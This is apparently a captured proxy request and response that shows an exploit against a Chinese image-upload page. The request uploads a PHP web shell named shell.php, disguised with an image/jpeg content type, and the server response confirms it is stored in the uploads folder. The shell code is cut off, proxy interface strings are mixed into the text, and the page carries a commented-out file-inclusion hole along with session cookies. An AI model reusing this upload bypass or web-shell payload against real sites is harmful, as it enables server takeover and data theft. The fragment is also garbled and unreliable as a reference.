 Cookie: pgv_pvi=430095360;
UM_distinctid=16cc8b8a8bb301-06bebbaa5fcfc5-7373e61-13c680-16cc8b8a8b
c66f; Hm_lvt_1a32f7c660491887db0960e9c314b022=1572571488;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1576134968,1578543548;
ci_session=bfe5b5e661ab03b5957a8609f1f5e7d9c25312e5;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1578544987;
__jsluid_h=a75fbc0686793beab050ab49b34512ce
Connection: close
------WebKitFormBoundaryq6kdszOyyskG66hP
Content-Disposition: form-data; name="dir"
/uploads/
------WebKitFormBoundaryq6kdszOyyskG66hP
Content-Disposition: form-data; name="file"; filename="shell.php"
Content-Type: image/jpeg
<?php
@error_reporting(0);
session_start();
if (isset($_GET['pass']))
{
$key=substr(md5(uniqid(rand())),16);
$_SESSION['k']=$key;
print $key;
? < + > Type a search term 0 matches
Done
<head><meta charset="utf-8" />
<title>Upload</title>
</head>
<body>
<h1>图片上传</h1>
<form action="" method="post" enctype="multipart/form-data">
<label for="file">Filename:</label>
<input type="hidden" name="dir" value="/uploads/" />
<input type="file" name="file" id="file" />
<br />
<input type="submit" name="submit" value="Submit" />
</form>
<!--
include($_GET['file']);
-->
Upload: shell.php<br />Type: image/jpeg<br />Size:
0.634765625 Kb<br />Stored in: upload/shell.php
</body>
</html>
? < + > Type a search term 0 matches
762 bytes | 114 millis